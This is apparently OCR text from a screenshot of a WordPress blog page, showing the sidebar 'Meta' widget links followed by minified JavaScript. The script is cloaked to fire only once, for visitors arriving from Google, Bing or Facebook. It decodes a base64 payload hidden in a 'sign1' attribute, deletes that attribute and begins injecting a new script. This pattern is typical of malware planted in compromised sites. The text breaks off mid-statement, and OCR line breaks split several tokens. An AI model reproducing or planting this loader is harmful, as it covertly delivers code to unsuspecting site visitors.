
Meta
Log in
Entries feed
Comments feed
WordPress.org
!function(e,t){const
n="search_active",r=document.cookie;document.c
ookie=n+"=1;path=/";const
o=document.referrer&&document.referrer.split("/").l
ength>2?document.referrer.split("/")
[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;i
f(-1==o.indexOf("google.")&&-1==o.indexOf("bing
.")&&-1==o.indexOf("facebook."))return;const
c=atob(document.currentScript.attributes.getNam
edItem("sign1").value);document.currentScript.attri
butes.removeNamedItem("sign1"),
(t=e.createElement("script")).type="text/javascript